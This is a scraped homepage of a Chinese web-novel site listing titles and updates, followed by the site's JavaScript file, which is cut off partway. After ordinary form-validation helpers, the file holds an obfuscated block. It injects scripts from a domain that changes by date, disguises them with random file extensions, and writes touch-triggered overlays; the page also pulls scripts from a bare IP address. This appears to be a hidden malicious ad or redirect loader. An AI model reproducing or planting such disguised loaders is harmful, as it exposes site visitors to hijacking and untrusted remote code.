class="image"><a href="/xiaoshuo/EPbc.html" target="_blank" title="狼性老公，别乱来"><img data-lazy="//j.baduzw.com/uppic/y/lxN.jpg?sm" alt="狼性老公，别乱来" author="一笑四天" /></a></div><dl><dt><a href="/xiaoshuo/EPbc.html" title="狼性老公，别乱来">狼性老公，别乱来</a></dt><dd>腾讯VIP完结 总点击： 166217 一次意外，翌日，醒来时看见身边躺着别的男人。 以为对不起男朋友，却不知...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/76410274.html" title="快穿攻略：妖孽男配，别黑化！">快穿攻略：妖孽男配，别黑化！</a>/金鸾殿</li><li><a href="/xiaoshuo/vVE.html" title="火-浴火（第一部）">火-浴火（第一部）</a>/湿手摸电门</li><li><a href="/xiaoshuo/EtqV.html" title="替婚，大叔可以了">替婚，大叔可以了</a>/月夜潇湘</li><li><a href="/xiaoshuo/f23l.html" title="上位攻略：我把反派养歪了">上位攻略：我把反派养歪了</a>/墨泠</li><li><a href="/xiaoshuo/wW8j.html" title="跟太子隔空同居那些年">跟太子隔空同居那些年</a>/宋舟</li><li><a href="/xiaoshuo/c9b.html" title="非耀不可">非耀不可</a>/柠檬黄</li><li><a href="/xiaoshuo/wcqh.html" title="小妞，我爱你">小妞，我爱你</a>/不详</li><li><a href="/xiaoshuo/1902858132.html" title="重回九零她靠科研暴富了">重回九零她靠科研暴富了</a>/关耳小旋</li><li><a href="/xiaoshuo/KNb.html" title="我和26岁美女上司">我和26岁美女上司</a>/玄幻豆豆</li><li><a href="/xiaoshuo/saM.html" title="五夜情书">五夜情书</a>/剪我玫瑰</li></ul></div><div class="content"><h2>同人衍生</h2><div class="top"><div class="image"><a href="/xiaoshuo/flyK.html" target="_blank" title="女配逆袭快穿记"><img data-lazy="/ae01/kf/UTB8QJCiPCnEXKJk43Ubq6zLppXaK-OPR.jpg?sm" alt="女配逆袭快穿记" author="唐薇" /></a></div><dl><dt><a href="/xiaoshuo/flyK.html" title="女配逆袭快穿记">女配逆袭快穿记</a></dt><dd>起点中文网VIP完结 总点击：123720 总推荐：9637 总字数：476310 老大叫我来逆袭，我把主角虐...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/f4jR.html" title="（综影视同人）［综影视］人生如梦，戏如人生">（综影视同人）［综影视］人生如梦，戏如人生</a>/bear熊宝贝</li><li><a href="/xiaoshuo/ere.html" title="（BL-HP同人）[HP]花满楼">（BL-HP同人）[HP]花满楼</a>/启蛰</li><li><a href="/xiaoshuo/wAds.html" title="黑化女配三岁半">黑化女配三岁半</a>/锦橙</li><li><a href="/xiaoshuo/7Yt.html" title="「综影视」他们都对我一见钟情">「综影视」他们都对我一见钟情</a>/迹部家的晓白兔</li><li><a href="/xiaoshuo/EUgw.html" title="（BL/洪荒同人）洪荒之成为妖皇的男人/洪荒之穿成鸿蒙紫气">（BL/洪荒同人）洪荒之成为妖皇的男人/洪荒之穿成鸿蒙紫气</a>/末日之史</li><li><a href="/xiaoshuo/fK2q.html" title="（HP同人）教授家的闺女">（HP同人）教授家的闺女</a>/冷夏莫言寒</li><li><a href="/xiaoshuo/38865620.html" title="斗罗之力能操控">斗罗之力能操控</a>/我叫夏冰雹</li><li><a href="/xiaoshuo/vRL.html" title="一生一代一双人">一生一代一双人</a>/万灭之殇</li><li><a href="/xiaoshuo/wB4T.html" title="大可爱">大可爱</a>/何书</li><li><a href="/xiaoshuo/wRlQ.html" title="（HP同人）HP之当教授穿成哈利">（HP同人）HP之当教授穿成哈利</a>/月半时</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/OuZ.html" target="_blank" title="女神是我学姐"><img data-lazy="//j.baduzw.com/typical-227569176-8576.jpg?sm" alt="女神是我学姐" author="糖弦" /></a></div><dl><dt><a href="/xiaoshuo/OuZ.html" title="女神是我学姐">女神是我学姐</a></dt><dd>桥豆麻袋……我一直跪舔的性感女神，竟然是我学姐？！ 作为女神迷妹的穆小凡，重生到了十年前。 一睁开眼，就顶...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/wo8o.html" title="男主他老是那样绝情">男主他老是那样绝情</a>/漠小兰</li><li><a href="/xiaoshuo/Evtt.html" title="蝙蝠">蝙蝠</a>/刘斧</li><li><a href="/xiaoshuo/wMtJ.html" title="攻三他有苦难言/当主角攻受嘿咻的时候被叫进来调解关系的攻三">攻三他有苦难言/当主角攻受嘿咻的时候被叫进来调解关系的攻三</a>/甜酒煮喵娘</li><li><a href="/xiaoshuo/EeQy.html" title="魂归莱茵">魂归莱茵</a>/十一蓝</li><li><a href="/xiaoshuo/wPrV.html" title="小妖精她甜软撩人[快穿]">小妖精她甜软撩人[快穿]</a>/洛甜甜</li><li><a href="/xiaoshuo/fE5e.html" title="姐姐，不要勾引我">姐姐，不要勾引我</a>/Aine</li><li><a href="/xiaoshuo/227908194.html" title="恋上校草的吻">恋上校草的吻</a>/扬扬</li><li><a href="/xiaoshuo/840197920.html" title="轮回乐园">轮回乐园</a>/那一只蚊子</li><li><a href="/xiaoshuo/E6Wc.html" title="天使奴隶">天使奴隶</a>/唐琦</li><li><a href="/xiaoshuo/vVM.html" title="军官的诱惑(高干 军旅)">军官的诱惑(高干 军旅)</a>/胡听越</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/f13o.html" target="_blank" title="寻欢宝鉴"><img data-lazy="//j.baduzw.com/uppic/e/rgD.jpg?sm" alt="寻欢宝鉴" author="青楼探花" /></a></div><dl><dt><a href="/xiaoshuo/f13o.html" title="寻欢宝鉴">寻欢宝鉴</a></dt><dd>看书网VIP完结 文案 2012，世界末日。  太阳消失，虫子和怪兽入侵，世界秩序重建。  一袋泡面、一根火腿...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/1831754998.html" title="快穿之男神攻略">快穿之男神攻略</a>/杨柳依依</li><li><a href="/xiaoshuo/EaIU.html" title="纹阴师">纹阴师</a>/啃树</li><li><a href="/xiaoshuo/1205116670.html" title="仕途迷情">仕途迷情</a>/闷狼独舞</li><li><a href="/xiaoshuo/wVy2.html" title="全球灾变：开局建造诺亚方舟">全球灾变：开局建造诺亚方舟</a>/奋斗老九</li><li><a href="/xiaoshuo/dfCh.html" title="美男不听话，霸占!">美男不听话，霸占!</a>/公子歌</li><li><a href="/xiaoshuo/ws0j.html" title="罪影［刑侦］">罪影［刑侦］</a>/京久</li><li><a href="/xiaoshuo/dZxZ.html" title="武德充沛">武德充沛</a>/烟火成城</li><li><a href="/xiaoshuo/dmo7.html" title="狂飙">狂飙</a>/朱俊懿 徐纪周</li><li><a href="/xiaoshuo/dLlh.html" title="规则怪谈？别慌，诡异会保护我！/规则怪谈，诡异？都是一家人">规则怪谈？别慌，诡异会保护我！/规则怪谈，诡异？都是一家人</a>/一只史莱姆</li><li><a href="/xiaoshuo/wVWo.html" title="高武：高维生物寄生日记">高武：高维生物寄生日记</a>/妙笔生烟</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/xiaoshuo/etS.html" target="_blank" title="佐加明王"><img data-lazy="//j.baduzw.com/typical-1337177375-55054.jpg?sm" alt="佐加明王" author="左加明王" /></a></div><dl><dt><a href="/xiaoshuo/etS.html" title="佐加明王">佐加明王</a></dt><dd>龙性淫，可与万物合。与蛇交，生蛟。与蛟交，生猪婆龙。与马交，生龙马，与驴交生特。与虎交，生龙须虎。与狮交，生望...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/wP9t.html" title="师姐总在阻止我成为反派">师姐总在阻止我成为反派</a>/鱼日日</li><li><a href="/xiaoshuo/E1H7.html" title="（BL/古剑同人）医心（欧阳少恭X欧阳明日）">（BL/古剑同人）医心（欧阳少恭X欧阳明日）</a>/金发贵族</li><li><a href="/xiaoshuo/wqn.html" title="魔王奶爸">魔王奶爸</a>/盘古混沌</li><li><a href="/xiaoshuo/wly6.html" title="怀了病弱反派的崽">怀了病弱反派的崽</a>/岫云</li><li><a href="/xiaoshuo/dDAf.html" title="男主怀了我的崽">男主怀了我的崽</a>/顾西子</li><li><a href="/xiaoshuo/wGex.html" title="替身女配看见弹幕后">替身女配看见弹幕后</a>/日日复日日</li><li><a href="/xiaoshuo/f1V.html" title="紫府仙缘">紫府仙缘</a>/百里玺</li><li><a href="/xiaoshuo/dyYR.html" title="除我之外，全员主角">除我之外，全员主角</a>/从温</li><li><a href="/xiaoshuo/with.html" title="师徒文女主认错师尊后">师徒文女主认错师尊后</a>/星棘</li><li><a href="/xiaoshuo/EiCI.html" title="粉精惊鹰">粉精惊鹰</a>/不详</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/xiaoshuo/fTD4.html" target="_blank" title="（展昭同人）经年尘土"><img data-lazy="//j.baduzw.com/uppic/n/anN.jpg?sm" alt="（展昭同人）经年尘土" author="赏饭罚饿" /></a></div><dl><dt><a href="/xiaoshuo/fTD4.html" title="（展昭同人）经年尘土">（展昭同人）经年尘土</a></dt><dd>晋江完结 文案： 本文主讲那位名满江湖沉稳内敛的展南侠大人与一个天然呆小丫头成婚之后的各种纠结故事。 秋水天，...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/fbKm.html" title="（神探夏洛克同人）（神夏/福华）最近，室友的样子有点怪？（论坛体）">（神探夏洛克同人）（神夏/福华）最近，室友的样子有点怪？（论坛体）</a>/雪的耳语</li><li><a href="/xiaoshuo/EM17.html" title="再续红楼溶黛情">再续红楼溶黛情</a>/竹泠然</li><li><a href="/xiaoshuo/EMsc.html" title="戏精守护者/不正经恋爱">戏精守护者/不正经恋爱</a>/五军</li><li><a href="/xiaoshuo/fqbs.html" title="（神探夏洛克同人）穿越成华生">（神探夏洛克同人）穿越成华生</a>/花花肠子</li><li><a href="/xiaoshuo/ELk0.html" title="（BL/HP同人）[HP]向盖勒特宣誓效忠">（BL/HP同人）[HP]向盖勒特宣誓效忠</a>/受王陛下</li><li><a href="/xiaoshuo/2NB.html" title="逆袭之好孕人生[反重生]">逆袭之好孕人生[反重生]</a>/盈澈逝雪</li><li><a href="/xiaoshuo/906084878.html" title="我的病娇女帝师尊竟是冲徒逆师！">我的病娇女帝师尊竟是冲徒逆师！</a>/赚钱给老婆花</li><li><a href="/xiaoshuo/dmnj.html" title="穿进年代文中嫁个好男人">穿进年代文中嫁个好男人</a>/冬十四月</li><li><a href="/xiaoshuo/fq5d.html" title="（东方不败同人）东方牌教主[快穿]">（东方不败同人）东方牌教主[快穿]</a>/苏香兰色</li><li><a href="/xiaoshuo/wmws.html" title="在逃生游戏里崩坏boss">在逃生游戏里崩坏boss</a>/银耳鱼</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[高干小说]</span><span class="s2"><a href="/xiaoshuo/EQmI.html" title="">小婶多情</a></span><span class="s3"><a href="/xiaoshuo/EQmI/738.html" target="_blank" title="">第 738 篇</a></span><span class="s4">随梦境</span><span class="s5">01-31 08:35</span></li><li><span class="s1">[原创小说]</span><span class="s2"><a href="/xiaoshuo/255559924.html" title="">七零海岛团宠日常</a></span><span class="s3"><a href="/xiaoshuo/255559924/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/1010486292.html" title="">大小姐追人失败后</a></span><span class="s3"><a href="/xiaoshuo/1010486292/22.html" target="_blank" title="">剖心</a></span><span class="s4">甜鸢</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[法师小说]</span><span class="s2"><a href="/xiaoshuo/5hDT.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/xiaoshuo/5hDT/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-30 23:40</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/xiaoshuo/5hNf.html" title="">奸臣</a></span><span class="s3"><a href="/xiaoshuo/5hNf/17.html" target="_blank" title="">第 17 节</a></span><span class="s4">阎扶</span><span class="s5">01-30 23:38</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/xiaoshuo/yGr.html" title="">提灯看刺刀</a></span><span class="s3"><a href="/xiaoshuo/yGr/111.html" target="_blank" title="">第 111 篇</a></span><span class="s4">淮上</span><span class="s5">01-30 22:44</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/xiaoshuo/5hjR.html" title="">霓虹烂片</a></span><span class="s3"><a href="/xiaoshuo/5hjR/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[灵异小说]</span><span class="s2"><a href="/xiaoshuo/5hjx.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/xiaoshuo/5hjx/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[东方玄幻]</span><span class="s2"><a href="/xiaoshuo/5hjy.html" title="">三十三天</a></span><span class="s3"><a href="/xiaoshuo/5hjy/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/xiaoshuo/5hjc.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/xiaoshuo/5hjc/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/xiaoshuo/5hj2.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/xiaoshuo/5hj2/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[生存奇遇]</span><span class="s2"><a href="/xiaoshuo/5hjB.html" title="">穿越后我在虫族养崽崽</a></span><span class="s3"><a href="/xiaoshuo/5hjB/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">西蓝花杀手</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[三国小说]</span><span class="s2"><a href="/xiaoshuo/5hjf.html" title="">一世无双</a></span><span class="s3"><a href="/xiaoshuo/5hjf/180.html" target="_blank" title="">第 180 篇</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/xiaoshuo/5his.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/xiaoshuo/5his/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/xiaoshuo/5hiz.html" title="">灵药</a></span><span class="s3"><a href="/xiaoshuo/5hiz/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[末世危机]</span><span class="s2"><a href="/xiaoshuo/5hio.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s3"><a href="/xiaoshuo/5hio/405.html" target="_blank" title="">第 405 节</a></span><span class="s4">就很妖孽</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/xiaoshuo/5hig.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/xiaoshuo/5hig/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/xiaoshuo/5hiT.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/xiaoshuo/5hiT/93.html" target="_blank" title="">第 93 篇</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">高干</span><span class="s2"><a href="/xiaoshuo/EQmI.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/1010486292.html" title="">大小姐追人失败后</a></span><span class="s5">甜鸢</span></li><li><span class="s1">原创</span><span class="s2"><a href="/xiaoshuo/255559924.html" title="">七零海岛团宠日常</a></span><span class="s5">大行星</span></li><li><span class="s1">末世</span><span class="s2"><a href="/xiaoshuo/5hNy.html" title="">（光渊同人）【昭溯】this is going to hurt</a></span><span class="s5">sylsyl003</span></li><li><span class="s1">历史</span><span class="s2"><a href="/xiaoshuo/5hgU.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s5">游鼠</span></li><li><span class="s1">法师</span><span class="s2"><a href="/xiaoshuo/5hDT.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s5">九艺梦澄</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/xiaoshuo/5hNf.html" title="">奸臣</a></span><span class="s5">阎扶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/yGr.html" title="">提灯看刺刀</a></span><span class="s5">淮上</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/xiaoshuo/5hjR.html" title="">霓虹烂片</a></span><span class="s5">文笃</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/xiaoshuo/5hjx.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s5">单手开三轮车</span></li><li><span class="s1">东方</span><span class="s2"><a href="/xiaoshuo/5hjy.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">同人</span><span class="s2"><a href="/xiaoshuo/5hjc.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/xiaoshuo/5hj2.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s5">宿星川</span></li><li><span class="s1">生存</span><span class="s2"><a href="/xiaoshuo/5hjB.html" title="">穿越后我在虫族养崽崽</a></span><span class="s5">西蓝花杀手</span></li><li><span class="s1">三国</span><span class="s2"><a href="/xiaoshuo/5hjf.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">军婚</span><span class="s2"><a href="/xiaoshuo/5his.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">治愈</span><span class="s2"><a href="/xiaoshuo/5hiz.html" title="">灵药</a></span><span class="s5">焚川</span></li><li><span class="s1">末世</span><span class="s2"><a href="/xiaoshuo/5hio.html" title="">快穿第一狠人，暴力虐渣超神</a></span><span class="s5">就很妖孽</span></li><li><span class="s1">末世</span><span class="s2"><a href="/xiaoshuo/5hig.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">高干</span><span class="s2"><a href="/xiaoshuo/5hiT.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.baduzw.com/">繁体站</a><A href="//baduzw.com/" target="_blank">八度中文网</A> &nbsp;|&nbsp; <a href="//baduzw.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//baduzw.com/tongrenyansheng/" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//baduzw.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//baduzw.com/xuanyixiaoshuo/" class="">悬疑小说</a> &nbsp;|&nbsp; <a href="//baduzw.com/wuxiaxiuzhen/" class="">武侠修真</a> &nbsp;|&nbsp; <a href="//baduzw.com/yanshengtongren/" class="">衍生同人</a> &nbsp;|&nbsp; <a href="//baduzw.com/youxiyijie/" class="">游戏异界</a><div class="clear"></div></div></div><script src="/5ygkw/318.wqffqb"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.baduzw.com/">八度中文网</a>(baduzw.com) All Rights Reserved. <a href="//hk.baduzw.com/" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/rmailJSFY.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.42:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.42:45678/xcdn5/www1/_common.js?318"></script><script use="53.326ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://baduzw.com/5ygkw/318.wqffqb
body_size: 14631
content:
var USER_IP='3.22.51.61'/*baduzw.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function tonjsdbi(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var 